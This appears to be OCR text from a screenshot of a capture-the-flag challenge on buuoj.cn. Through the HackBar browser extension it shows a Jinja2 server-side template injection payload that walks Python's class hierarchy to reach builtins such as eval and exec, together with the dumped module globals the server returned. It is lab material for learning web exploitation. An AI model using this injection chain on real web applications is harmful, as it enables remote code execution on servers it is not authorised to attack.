 P3's girlfirend is : {'__name__': 'warnings', '__doc__': 'Python part of the warnings subsystem.', '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fc9b13d20b8>,
'__spec__': ModuleSpec(name='warnings', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7fc9b13d20b8>, origin='/usr/lib/python3.6/warnings.py'), '__file__': '/usr/lib/python3.6
/warnings.py', '__cached__': '/usr/lib/python3.6/__pycache__/warnings.cpython-36.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n
\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=
<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function
compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in
function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id':
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://049b3d69-df70-4d77-b427-e3403634d285.node3.buuoj.cn/qaq?name={{g.__class__.__mro__[1].__subclasses__()[169].__init__.__globals__}}
Split URL